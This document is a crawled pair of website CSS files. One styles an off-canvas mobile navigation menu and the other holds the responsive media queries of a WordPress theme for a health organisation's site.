.hc-offcanvas-nav .sub-level-open::after {
    visibility: visible;
    opacity: 1;
    transition-delay: 0.05s;
}
.hc-offcanvas-nav:not(.nav-open)::after {
    pointer-events: none;
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper::after {
    display: none;
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0 {
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0 > .nav-content {
    overflow: scroll;
    overflow-x: visible;
    overflow-y: auto;
    box-sizing: border-box;
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper {
    min-width: 0;
    max-height: 0;
    visibility: hidden;
    overflow: hidden;
    transition: height 0s ease 0.4s;
}
.hc-offcanvas-nav.nav-levels-expand .level-open > .nav-wrapper {
    max-height: none;
    overflow: visible;
    visibility: visible;
}
.hc-offcanvas-nav.nav-levels-overlap .nav-content {
    overflow: scroll;
    overflow-x: visible;
    overflow-y: auto;
    box-sizing: border-box;
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-overlap .nav-wrapper {
    max-height: 100vh;
}
.hc-offcanvas-nav.nav-levels-overlap ul .nav-wrapper {
    position: absolute;
    z-index: 9999;
    top: 0;
    height: 100%;
    visibility: hidden;
    transition: visibility 0s ease 0.4s, transform 0.4s ease;
}
.hc-offcanvas-nav.nav-levels-overlap ul li.nav-parent {
    position: static;
}
.hc-offcanvas-nav.nav-levels-overlap ul li.level-open > .nav-wrapper {
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transition: transform 0.4s ease;
}
.hc-offcanvas-nav.nav-position-left {
    left: 0;
}
.hc-offcanvas-nav.nav-position-left .nav-container {
    left: 0;
}
.hc-offcanvas-nav.nav-position-left.nav-levels-overlap li .nav-wrapper {
    left: 0;
    transform: translate3d(-100%, 0, 0);
}
.hc-offcanvas-nav.nav-position-right {
    right: 0;
}
.hc-offcanvas-nav.nav-position-right .nav-container {
    right: 0;
}
.hc-offcanvas-nav.nav-position-right.nav-levels-overlap li .nav-wrapper {
    right: 0;
    transform: translate3d(100%, 0, 0);
}
.hc-offcanvas-nav.nav-position-top {
    top: 0;
}
.hc-offcanvas-nav.nav-position-top .nav-container {
    top: 0;
    width: 100%;
}
.hc-offcanvas-nav.nav-position-top.nav-levels-overlap li .nav-wrapper {
    left: 0;
    transform: translate3d(0, -100%, 0);
}
.hc-offcanvas-nav.nav-position-bottom {
    top: auto;
    bottom: 0;
}
.hc-offcanvas-nav.nav-position-bottom .nav-container {
    top: auto;
    bottom: 0;
    width: 100%;
}
.hc-offcanvas-nav.nav-position-bottom.nav-levels-overlap li .nav-wrapper {
    left: 0;
    transform: translate3d(0, 100%, 0);
}
.hc-offcanvas-nav.nav-open[class*="hc-nav-"] div.nav-container {
    transform: translate3d(0, 0, 0);
}
.hc-offcanvas-nav.rtl {
    text-align: right;
    direction: rtl;
}
.hc-nav-trigger {
    position: relative;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: none;
    /* top: -10px; */
    z-index: 9980;
    /* width: 30px; */
    min-height: auto;
    height: 20px;
}
.hc-nav-trigger span {
    /* width: 30px;
    top: 50%;
    transform: translateY(-50%);
    transform-origin: 50% 50%; */
}
/*.hc-nav-trigger span,
.hc-nav-trigger span::before,
.hc-nav-trigger span::after {
    display: block;
    position: absolute;
    left: 0;
    height: 4px;
    background: #34495e;
    transition: all 0.2s ease;
}
.hc-nav-trigger span::before,
.hc-nav-trigger span::after {
    content: "";
    width: 100%;
}
.hc-nav-trigger span::before {
    top: -10px;
}
.hc-nav-trigger span::after {
    bottom: -10px;
}*/
/*.hc-nav-trigger.toggle-open span {
    background: rgba(0, 0, 0, 0);
    transform: rotate(45deg);
}
.hc-nav-trigger.toggle-open span::before {
    transform: translate3d(0, 10px, 0);
}
.hc-nav-trigger.toggle-open span::after {
    transform: rotate(-90deg) translate3d(10px, 0, 0);
}*/
.hc-offcanvas-nav {
    font-family: sans-serif;
}
.hc-offcanvas-nav::after,
.hc-offcanvas-nav .nav-wrapper::after {
    background: rgba(0, 0, 0, 0.6);
}
.hc-offcanvas-nav .nav-container,
.hc-offcanvas-nav .nav-wrapper,
.hc-offcanvas-nav ul {
    background: #fff;
}
.hc-offcanvas-nav .nav-content > h2,
.hc-offcanvas-nav .nav-content > h3,
.hc-offcanvas-nav .nav-content > h4,
.hc-offcanvas-nav .nav-content > h5,
.hc-offcanvas-nav .nav-content > h6 {
    font-weight: normal;
    padding: 8px 17px;
    color: #333;
}
.hc-offcanvas-nav .nav-content > h2:not(.nav-title):not(.level-title),
.hc-offcanvas-nav .nav-content > h3:not(.nav-title):not(.level-title),
.hc-offcanvas-nav .nav-content > h4:not(.nav-title):not(.level-title),
.hc-offcanvas-nav .nav-content > h5:not(.nav-title):not(.level-title),
.hc-offcanvas-nav .nav-content > h6:not(.nav-title):not(.level-title) {
    font-size: 16px;
    padding: 15px 17px;
    background: #336ca6;
}
.hc-offcanvas-nav .nav-item-link,
.hc-offcanvas-nav li.nav-close a,
.hc-offcanvas-nav .nav-back a {
    padding: 10px 20px;
    font-size: 16px;
    color: #333;
    font-family: var(--tg-ff-p);
    z-index: 1;
    background: rgba(0, 0, 0, 0);
    border-bottom: 1px solid #e8e8e8;
    transition: background 0.1s ease;
}
.hc-offcanvas-nav .nav-item-link:focus,
.hc-offcanvas-nav .nav-item-link:focus-within,
.hc-offcanvas-nav li.nav-close a:focus,
.hc-offcanvas-nav li.nav-close a:focus-within,
.hc-offcanvas-nav .nav-back a:focus,
.hc-offcanvas-nav .nav-back a:focus-within {
    z-index: 10;
}
.hc-offcanvas-nav .nav-item-link[disabled],
.hc-offcanvas-nav li.nav-close a[disabled],
.hc-offcanvas-nav .nav-back a[disabled] {
    color: rgba(255, 255, 255, 0.5);
}
.hc-offcanvas-nav div.nav-back + ul > li:first-child > .nav-item-wrapper > .nav-item-link {
    border-top: none !important;
}
.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover {
    background: #eead00;
}
.hc-offcanvas-nav .nav-custom-content {
    padding: 14px 17px;
    font-size: 14px;
    border-bottom: 1px solid #2c5d8f;
}
.hc-offcanvas-nav .nav-highlight {
    background: #2e6296;
}
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
    border-top: 1px solid #e8e8e8;
}
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul:first-of-type > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link + a {
    border-top: 0px solid #2c5d8f;
}
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul:not(:last-child) {
    border-bottom: 2px solid #2c5d8f;
}
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h2,
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h3,
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h4,
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h5,
.hc-offcanvas-nav .nav-wrapper > .nav-content > ul + h6 {
    margin-top: -2px;
}
.hc-offcanvas-nav .nav-wrapper > .nav-content > h2 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
.hc-offcanvas-nav .nav-wrapper > .nav-content > h3 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
.hc-offcanvas-nav .nav-wrapper > .nav-content > h4 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
.hc-offcanvas-nav .nav-wrapper > .nav-content > h5 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link,
.hc-offcanvas-nav .nav-wrapper > .nav-content > h6 + ul > li:first-child:not(.nav-back):not(.nav-close) > .nav-item-wrapper > .nav-item-link {
    border-top: 1px solid #2c5d8f;
}
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h2,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h3,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h4,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h5,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-title + h6,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h2,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h3,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h4,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h5,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .level-title + h6,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h2,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h3,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h4,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h5,
.hc-offcanvas-nav .nav-wrapper > .nav-content > .nav-close + h6 {
    border-top: 1px solid #2c5d8f;
}
.hc-offcanvas-nav li {
    color: #fff;
}
.hc-offcanvas-nav li.nav-parent .nav-item-link:last-child {
    padding-right: 58px;
}
.hc-offcanvas-nav li.nav-parent .nav-item-link:not(:last-child) {
    margin-right: 45px;
}
.hc-offcanvas-nav .nav-close-button span,
.hc-offcanvas-nav .nav-parent .nav-next,
.hc-offcanvas-nav .nav-back span {
    width: 46px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    cursor: pointer;
    transition: background 0.1s ease;
}
.hc-offcanvas-nav .nav-close-button {
    position: relative;
    display: block;
}
.hc-offcanvas-nav .nav-close-button span::before,
.hc-offcanvas-nav .nav-close-button span::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 10px;
    height: 10px;
    margin-top: 4px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
.hc-offcanvas-nav .nav-close-button span::before {
    margin-left: -12px;
    transform: rotate(135deg);
}
.hc-offcanvas-nav .nav-close-button span::after {
    transform: rotate(-45deg);
}
.hc-offcanvas-nav .nav-content > .nav-close {
    position: relative;
    z-index: 99999;
}
.hc-offcanvas-nav .nav-content > .nav-close a {
    font-size: 14px;
    color: #fff;
    background: rgba(0, 0, 0, 0);
    z-index: 1;
    text-decoration: none;
    box-sizing: border-box;
}
.hc-offcanvas-nav .nav-content > .nav-close a:not(.has-label) {
    height: 50px;
}
.hc-offcanvas-nav .nav-content > .nav-close a.has-label {
    padding: 14px 17px;
    border-top: 1px solid #2c5d8f;
}
.hc-offcanvas-nav .nav-content > .nav-close a:hover {
    border: none;
    background: #ccc;
}
.hc-offcanvas-nav .nav-content > .nav-close.has-label + ul {
    margin-top: -1px;
}
.hc-offcanvas-nav:not(.nav-close-button-empty) .nav-content > .nav-close {
    margin-bottom: -1px;
}
.hc-offcanvas-nav .nav-title + .nav-close a:not(.has-label) {
    position: absolute;
    width: 45px;
    height: 66px;
    line-height: 66px;
    top: -66px;
    right: 0;  background:#eead00;
}
.hc-offcanvas-nav.nav-close-button-empty .nav-title {
    padding-right: 55px; padding-left: 20px;
}
.hc-offcanvas-nav li.nav-close a:not(.has-label) {
    height: 49px;
}
.hc-offcanvas-nav .nav-content > .nav-close:first-child a,
.hc-offcanvas-nav .nav-title + .nav-close a.has-label,
.hc-offcanvas-nav li.nav-close a,
.hc-offcanvas-nav .nav-back a {
    background: #4A4A4A; padding:14px 20px;
    border-top: 0px solid #131313;
    border-bottom: 0px solid #131313;
}
.hc-offcanvas-nav .nav-content > .nav-close:first-child a:hover,
.hc-offcanvas-nav .nav-title + .nav-close a.has-label:hover,
.hc-offcanvas-nav li.nav-close a:hover,
.hc-offcanvas-nav .nav-back a:hover {
    background: #2e6195;
}
.hc-offcanvas-nav li.nav-close:not(:first-child) a,
.hc-offcanvas-nav li.nav-back:not(:first-child) a {
    margin-top: 0px;
}
.hc-offcanvas-nav a.nav-next {
    border-left: 0px solid #2c5d8f;
    border-bottom: 1px solid #e8e8e8;
}
.hc-offcanvas-nav .nav-next span::before,
.hc-offcanvas-nav .nav-back span::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 9px;
    height: 9px;
    margin-left: -2px;
    box-sizing: border-box;
    border-right: 2px solid #333;
    border-bottom: 2px solid #333;
    transform-origin: center;
}
.hc-offcanvas-nav .nav-next span {
    position: absolute;
    top: -1px;
    right: 0;
    left: 0;
    bottom: 0;  border-left: 1px solid #e8e8e8; border-top: 0px solid #e8e8e8;
}
.hc-offcanvas-nav .nav-next span::before {
    transform: translate(-50%, -50%) rotate(135deg);
}
.hc-offcanvas-nav .nav-back span::before {
    margin-left: 2px;
    transform: translate(-50%, -50%) rotate(-45deg);
}
.hc-offcanvas-nav.nav-position-left.nav-open.nav-levels-overlap .nav-wrapper {
    box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
}
.hc-offcanvas-nav.nav-position-right.nav-open.nav-levels-overlap .nav-wrapper {
    box-shadow: -1px 0 2px rgba(0, 0, 0, 0.2);
}
.hc-offcanvas-nav.nav-position-right .nav-next span::before {
    margin-left: -2px;
    transform: translate(-50%, -50%) rotate(-45deg);
}
.hc-offcanvas-nav.nav-position-right .nav-back span::before {
    margin-left: -2px;
    transform: translate(-50%, -50%) rotate(135deg);
}
.hc-offcanvas-nav.nav-position-top.nav-open .nav-wrapper {
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.hc-offcanvas-nav.nav-position-top .nav-next span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
.hc-offcanvas-nav.nav-position-top .nav-back span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(45deg);
}
.hc-offcanvas-nav.nav-position-bottom.nav-open .nav-wrapper {
    box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.2);
}
.hc-offcanvas-nav.nav-position-bottom .nav-next span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(45deg);
}
.hc-offcanvas-nav.nav-position-bottom .nav-back span::before {
    margin-left: 0;
    margin-right: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper,
.hc-offcanvas-nav.nav-levels-none ul .nav-wrapper {
    box-shadow: none;
    background: transparent;
}
.hc-offcanvas-nav.nav-levels-expand li.level-open,
.hc-offcanvas-nav.nav-levels-none li.level-open {
    background: #2e6296;
}
.hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > a,
.hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > a {
    border-bottom: 1px solid #295887;
}
.hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > a:hover,
.hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > a:hover {
    background: #2f649a;
}
.hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > .nav-next span::before,
.hc-offcanvas-nav.nav-levels-expand li.level-open > .nav-item-wrapper > a > .nav-next span::before,
.hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > .nav-next span::before,
.hc-offcanvas-nav.nav-levels-none li.level-open > .nav-item-wrapper > a > .nav-next span::before {
    margin-top: -2px;
    transform: translate(-50%, -50%) rotate(-135deg);
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-1 .nav-item-link,
.hc-offcanvas-nav.nav-levels-none .nav-wrapper-1 .nav-item-link {
    padding-left: calc(17px + 20px * 1);
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-2 .nav-item-link,
.hc-offcanvas-nav.nav-levels-none .nav-wrapper-2 .nav-item-link {
    padding-left: calc(17px + 20px * 2);
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-3 .nav-item-link,
.hc-offcanvas-nav.nav-levels-none .nav-wrapper-3 .nav-item-link {
    padding-left: calc(17px + 20px * 3);
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-4 .nav-item-link,
.hc-offcanvas-nav.nav-levels-none .nav-wrapper-4 .nav-item-link {
    padding-left: calc(17px + 20px * 4);
}
.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-5 .nav-item-link,
.hc-offcanvas-nav.nav-levels-none .nav-wrapper-5 .nav-item-link {
    padding-left: calc(17px + 20px * 5);
}
.hc-offcanvas-nav.rtl a.nav-next {
    border-left: none;
    border-right: 1px solid #2c5d8f;
}
.hc-offcanvas-nav.rtl .nav-title + .nav-close a:not(.has-label),
.hc-offcanvas-nav.rtl .nav-close-button span,
.hc-offcanvas-nav.rtl .nav-next,
.hc-offcanvas-nav.rtl .nav-back span {
    left: 0;
    right: auto;
}
.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:last-child {
    padding-left: 58px;
    padding-right: 17px;
}
.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:not(:last-child) {
    margin-left: 45px;
    margin-right: 0;
}
.hc-offcanvas-nav.rtl .nav-wrapper-1 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 1);
}
.hc-offcanvas-nav.rtl .nav-wrapper-2 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 2);
}
.hc-offcanvas-nav.rtl .nav-wrapper-3 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 3);
}
.hc-offcanvas-nav.rtl .nav-wrapper-4 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 4);
}
.hc-offcanvas-nav.rtl .nav-wrapper-5 li.nav-item .nav-item-link {
    padding-right: calc(17px + 20px * 5);
}


--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/media.css
body_size: 3345
content:
@charset "utf-8";
/* CSS Document */

input[type="submit"], input[type="button"], input[type="text"], input[type="password"], input[type="email"], textarea { -webkit-border-radius:0; -webkit-appearance: none; }
a[href^=tel] {
text-decoration:inherit;
color: inherit;
 
}
/* #Media Queries
================================================== */

@media screen and (min-width:1850px) and (max-width:1950px) {
	.flex-caption	{ min-height:680px;}
}

@media only screen and (max-width: 1280px) {
	body{ overflow-x:hidden;}	
	
}
@media screen and (min-width:1201px) and (max-width:1280px) {
/* home page css */	
.banner-home .flexslider {min-height:inherit;}	
.flex-caption h1 {font-size: 40px;line-height: 50px; padding-bottom: 10px; margin-bottom: 15px; }
.flex-caption h2 {font-size: 25px; padding-top: 35px;}
}

@media screen and (min-width:1139px) and (max-width:1200px) {
img {max-width:100%; }
.row { width:1115px; }

/* home page css */	
.banner-home .flexslider {min-height:inherit;}
.news-det { padding: 27px 32px 28px 32px;}
a.view-all-link { position:relative; float:right; top:0px; margin-bottom:10px;}
.flexslider{ min-height:inherit;}
.month-img-rgt { padding: 80px 75px 100px;}
.flex-caption h1{ font-size:40px; padding-bottom:10px; margin-bottom:15px; line-height:42px;}
.flex-caption h2{font-size:25px; padding-top: 35px;}
.flexslider{ min-height:inherit;}
.ddsmoothmenu ul li a{ font-size:16px;}
.inner-cnt-right { width:71%!important;}
.inner-cnt-left { width:25%!important;}
.top-rht		{ width:61%;}
.es_button input[type="submit"]	{ padding:10px 13px;}
.case-study-list ul .alt .news-lft-btm {min-height: 307px;}

}
 
@media screen and (min-width:1024px) and (max-width:1139px) {
img {max-width:100%; }
.row { width:1000px; }
.ddsmoothmenu ul li a {padding: 19px 8px; font-size:15px;}
a.view-all-link { position:relative; float:right; top:0px; margin-bottom:10px;}
.news-det { padding:15px 22px 15px 22px;}
.news-det h3 { font-size:22px; line-height:28px;}
.month-img-rgt {padding: 47px 75px 65px;}
.news-lft-btm { padding: 25px 25px 38px;}
.flex-caption h1{ font-size:28px; padding-bottom:10px; margin-bottom:15px; line-height:35px;}
.flex-caption h2{font-size:20px; padding-top:0px;}
.flexi-img{ width:55%;}
.flex-caption{width:45%;min-height: 330px;}
.flex-caption p { display:none;}
.flexslider{ min-height:inherit;}
.inner-cnt-right { width:71%!important;}
.inner-cnt-left { width:25%!important;}
.case-study-list ul li { width: 32%;}
.case-study-list .news-lft-btm { min-height: 372px;}
.expert-rgt { padding-top:0;}
.news-img-list ul li { width:32%; margin-bottom: 12px; margin-right: 12px;}
.page-title { padding-bottom:10px;}
.case-study-list.news ul li { width: 48%;}
.case-study-list.news .news-lft-top { width: 100%;}
.case-study-list.news .news-lft-btm { height: 223px; width: 100%;}
.case-study-list.news ul li:nth-child(3n+3) { margin-right: 15px;}
.case-study-list.news .news-lft-btm {height: 273px;min-height: auto;}
.top-rht		{ width:60%;}
.top-rht ul li	{ margin-left:20px;}
.search-frm-feild, .top-rht ul li .sbHolder	{ width:165px;}
.es_button input[type="submit"]	{ padding:10px 13px;}
.accd-section .acc_content ul li .accd-lft img { height:auto;}
#partner.owl-theme .owl-controls .owl-nav .owl-prev {left: -10px;}
#partner.owl-theme .owl-controls .owl-nav .owl-next {right: -10px;}
.case-study-list ul .alt .news-lft-btm {min-height: 363px;}
	
.case-study-list.impact-on-grnd ul .alt .news-lft-btm { min-height: 168px;}

}
/* Smaller than standard 1024 (devices and browsers) */
@media screen and (min-width:768px) and (max-width:1023px) {
img {max-width:100%; }
.row { width:750px; }
.mobNav, .m-menu { display:block;}
.ddsmoothmenu,.menu-wrap { display:none;}
.hdr-top { padding-bottom:10px; }
.top-lft { width:100%; margin-bottom:10px;}
.top-rht { width:100%; border-top:1px solid #d6d6d6;}
.top-rht ul { margin:0px; padding-top:10px; float: left;width: 100%; text-align:center;}
.top-rht ul li { float:none; display:inline-block; margin:0px 10px;}
.top-rht ul li .call-us { text-align:left;}
.news-lft { width:50%; margin-bottom:25px;}
.news-lft-btm { padding: 20px 25px 20px;}
.news-rgt { width:47%; float:right;}
.ser-pad { width:100%; }
.news-img { width:100%; }
.news-det {padding: 33px 25px 32px 25px; width:100%; }
.child-lft { padding-left:0px;}
.child-img { position:relative; bottom:auto;}
.child-rgt-cont h1 {font-size: 35px;line-height: 40px;}
.child-links ul li a { font-size:19px;}
.child-rgt-cont p { font-size:17px;}
.month-bg { background:#000000; }
.month-img-lft{ width:100%; opacity:0.5; }
.month-img-rgt h1 { color:#ffffff; }
.month-img-rgt p { color:#e5e5e5; }
.month-img-rgt { width:100%;padding: 40px 45px 40px;}
.foot-lft { width:100%; text-align:center;}
.foot-rgt { width:100%; text-align:center;}
#partner { padding:0 40px; }
#partner.owl-theme .owl-controls .owl-nav .owl-prev { left:0px;}
#partner.owl-theme .owl-controls .owl-nav .owl-next { right:0px;}
.foot-lft ul { text-align:center;  }
.foot-lft ul li { float:none; display:inline-block; }
.copyright, .foot-web { width:100%; width:100%; text-align:center; }
.founder-rgt { padding-top:0px;}
.founder-rgt p {font-size: 16px;line-height: 28px;}
.flexi-img{ width:100%; float:left;}
.flex-caption{width:100%; position:absolute; height:auto; float:left; min-height:5px!important; padding: 20px 70px; bottom:0px; }
.flex-caption h1{ font-size:24px; padding-bottom:0px; margin-bottom:0; line-height:27px;}
.flex-caption h2{font-size:20px; border-bottom: none; padding-top:8px; line-height:24px; padding-bottom:0px; margin-bottom:0px; }
.flex-caption p{ display:none; }
.flexslider{ min-height:inherit;}
.banner-home .flex-direction-nav li a { bottom:0px; top:auto; width: 20px; }
.banner-home .flex-direction-nav li .flex-next { background-position:-11px 0; }
.inner-cnt-left { width: 100%!important;}
.inner-cnt-right { width: 100%!important; margin-bottom:25px;}
.widget.side-bar-image { float: left; width: auto;}
.widget.side-bar-partners { float: right; width: 60%;}
.case-study-list ul li { width:32%;}
.case-study-list .news-lft-btm { min-height: 372px;}
.expert-lft { width:100%;}
.expert-rgt { width:100%;}
.profile-rgt {padding-top:0;}
.news-img-list ul li {width: 32%;margin-right: 14px; margin-bottom: 12px;}
.page-title { padding-bottom:10px;width: 100%; text-align:center; }
ul.breadcum { display:none; }
.case-study-list.news ul li { width: 48%;}
.case-study-list.news .news-lft-top { width: 100%;}
.case-study-list.news .news-lft-btm { height: 223px; width: 100%;}
.case-study-list.news ul li:nth-child(3n+3) { margin-right: 15px;}
.case-study-list.news .news-lft-btm {height: 273px;min-height: auto;}
.sign-up			{ display:none;}
.sign-up.sign-mob	{ display:block; margin-top:20px;}
.sign-up h3			{ float:left; margin-right:5%; line-height:44px;}
.es_form_container	{ float:right; width:58%;}	
.case-study-list ul .alt .news-lft-btm { min-height: 308px;}


}
/* Smaller than standard 768 (devices and browsers) */
@media screen and (max-width:767px) {
body{ height:auto !important;}
img {max-width:100%; }
.row { width:100%; padding:0 15px; }
.mobNav, .m-menu { display:block; right:10px; }
.ddsmoothmenu,.menu-wrap { display:none;}
.hdr-top {padding: 25px 0px 10px 0px;}
.top-lft { width:100%; margin-bottom:15px;}
.top-rht { width:100%; border-top:1px solid #d6d6d6;}
.top-rht ul { margin:0px; padding-top:10px; float: left;width: 100%; text-align:center;}
.top-rht ul li { float:none; display:inline-block; margin:0px 10px;}
.top-rht ul li .call-us { text-align:left;}
.top-rht ul li .sbOptions { padding-top:0px; text-align:left;}
.share-icons { position:relative; top:0px!important; margin:0 auto; width:176px; }
.share-icons a { width:44px; }
.services ul li { width:33.3333%;}
.services ul li:nth-child(4n-4){border-left:1px solid #eaeaea; border-top:none; }
.services ul li:nth-child(7n-7) {border-left:1px solid #eaeaea; border-top:none; }
.services ul li:nth-child(5n-5) {border-left:none; border-top:none; }
.services ul li:nth-child(6n-6) { border-top:none; }
.services ul li:last-child { border-left:none; }
.news-lft { width:100%; margin-bottom:25px;}
.news-lft-btm { padding: 20px 25px 20px;}
.news-rgt, .ser-pad { width:100%;}
.news-det {padding: 25px 25px 25px 25px; width:100%;}
.news-img { float:left; width:100%;}
.gandhi-quote-in {padding: 30px 15px 11px 15px;}
.gandhi-quote-in h1 { font-size:28px;}
.welcome-section {padding: 30px 0px 30px 0px;}
.welcome-lft p { margin-bottom:20px;}
.welcome-lft h1 {font-size: 30px;padding-bottom: 12px;margin-bottom: 20px;}
.child-section {padding: 30px 0px 30px 0px;}
.child-lft { padding-left:0px;}
.child-img { position:relative; bottom:auto;}
.child-rgt-cont h1 {font-size: 30px;line-height: 35px;}
.child-rgt-cont h1 br{ float:left; }
.child-links{ padding:15px; }
.child-links ul li {margin: 0px 8px 5px 0px; font-size: 16px;}
.child-links ul li a { font-size:15px;}
.child-rgt-cont p { font-size:15px;}
.month-img { padding-top:16px; }
.month-bg { background:#000000; }
.month-img-lft{ width:100%; opacity:0.5; }
.month-img-rgt h1 { color:#ffffff; }
.month-img-rgt p { color:#e5e5e5; line-height:22px; }
.month-img-rgt { width:100%; padding:20px;}
.partners h1 {font-size: 30px;line-height: 40px;}
.foot-lft ul { text-align:center;  }
.foot-lft ul li { float:none; display:inline-block; }
.copyright, .foot-web { width:100%; width:100%; text-align:center; }
#partner { padding:0 40px; }
#partner.owl-theme .owl-controls .owl-nav .owl-prev { left:0px;}
#partner.owl-theme .owl-controls .owl-nav .owl-next { right:0px;}
.founder-section { padding: 30px 0px 30px 0px;}
.founder-lft {width: 100%;margin-right: 0;text-align: center;}
.founder-lft img { width:auto;}
.founder-rgt {width: 100%;padding-top: 25px;text-align: center;}
.founder-rgt h1 { margin-bottom:15px;}
.founder-rgt p {font-size: 16px;line-height: 28px;}
.foundet-txt { margin-top:30px;}
.foundet-txt ul li { width:100%; padding:0px; border:none;}
.foundet-txt ul li:first-child { padding:0px; margin-bottom:15px;}
.work-list {padding: 20px 25px 10px;}
.work-list h1 {font-size: 25px;line-height: 33px;}
.work-list h2 {font-size: 18px;line-height: 26px;}
.work-list ul {margin: 15px 0px 18px 20px;}
.work-list ul li {font-size: 16px;line-height: 22px;}
.accd-section .acc_content ul li .accd-lft { width:100%; margin:0px 0px 15px 0px;}
.accd-section .acc_content ul li .accd-rgt { width:100%;}
.accd-section .acc_content ul li .accd-lft.accd-lft1 { width:100%;}
.accd-section .acc_content ul li .accd-rgt.accd-rgt1 {margin-right:0;}
.banner-home .flexslider { min-height:inherit;}
.flexi-img img {min-height: 380px;}
.flex-caption { position:absolute; height:auto; min-height:inherit; width:100%; background:rgba(0, 0, 0, 0.6); padding: 20px 30px; z-index:1;}
.flex-caption h1{ font-size:24px; padding-bottom:0px; margin-bottom:0; line-height:27px;}
.flex-caption h2{font-size:20px; border-bottom: none; padding-top:8px; line-height:24px; padding-bottom:0px; margin-bottom:0px; }
.flex-caption p{ display:none; }
.flex-caption img { display:none !important;}
.flexi-img{ width:100%; float:left;}
.banner-home .flex-direction-nav li a {width: 18px;height: 38px; background-size:100% !important;}
.flexslider{ min-height:inherit;}
.inner-cnt-left { width: 100%!important;}
.inner-cnt-right { width: 100%!important; margin-bottom:25px;}
.widget.side-bar-image { float: left; width: auto;}
.widget.side-bar-partners { float: right; width: 50%;}
.case-study-list ul li { width:48%;}
.case-study-list ul li:nth-child(2n+2) { margin-right: 0;}
.expert-lft { width:100%;}
.expert-rgt { width:100%;}
.profile-rgt {padding-top:0;}
.news-img-list ul li { width:49%;}
.news-img-list ul li:nth-child(3n+3) { margin-right: 4px;}
.page-title { display:none;}
.case-study-list.news ul li { width: 100%;}
.case-study-list.news .news-lft-top { width: 100%;}
.case-study-list.news .news-lft-btm { height: 223px; width: 100%;}
.case-study-list.news ul li:nth-child(3n+3) { margin-right: 15px;}
.case-study-list.news .news-lft-btm {height:250px;min-height: auto;}
.case-study-list.news ul li:nth-child(2n+2) { margin-bottom:15px;}
.case-study-list ul li:nth-child(3n+3) {  margin-right: 13px;}

.expert-txt.vision-txt ul { margin-left:0;}
.inner-content-page h1 { font-size:22px;}
.sign-up			{ display:none;}
.sign-up.sign-mob	{ display:block; margin-top:20px;}
